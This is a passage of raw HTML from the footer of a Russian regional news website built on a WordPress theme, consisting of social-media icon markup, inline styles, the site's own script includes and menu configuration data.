22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_343 svg{fill:#fff}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#000}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#fff}.tdi_342:hover .tdi_343 svg{fill:#fff}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#d33}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_345 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 svg{width:16px;height:auto}.tdi_346 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_347 svg{fill:#0a0a0a}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#fff}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#0a0a0a}.tdi_346:hover .tdi_347 svg{fill:#0a0a0a}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_347 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_349 svg{fill:#fff}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#08c}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#fff}.tdi_348:hover .tdi_349 svg{fill:#fff}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_349 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 svg{width:16px;height:auto}.tdi_350 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#fff}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_351 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#08c}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_353 td-fix-index "></i></a></div></div></div></div></div></div></div></div></div><div id="tdi_354" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_355  wpb_row td-pb-row" ><style scoped>.tdi_355,.tdi_355 .tdc-columns{min-height:0}.tdi_355,.tdi_355 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_355 .tdc-columns{width:100%}.tdi_355:before,.tdi_355:after{display:none}#tdi_354{max-width:100%!important}</style><div class="vc_column tdi_357  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_357{vertical-align:baseline}.tdi_357>.wpb_wrapper,.tdi_357>.wpb_wrapper>.tdc-elements{display:block}.tdi_357>.wpb_wrapper>.tdc-elements{width:100%}.tdi_357>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_357>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_359  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_359{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_359,.tdi_359 .tdc-inner-columns{display:block}.tdi_359 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_361  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361 .vc_column-inner>.wpb_wrapper,.tdi_361 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_361 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_361 .vc_column-inner,.tdi_361 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_361{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"74e73d05b7","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 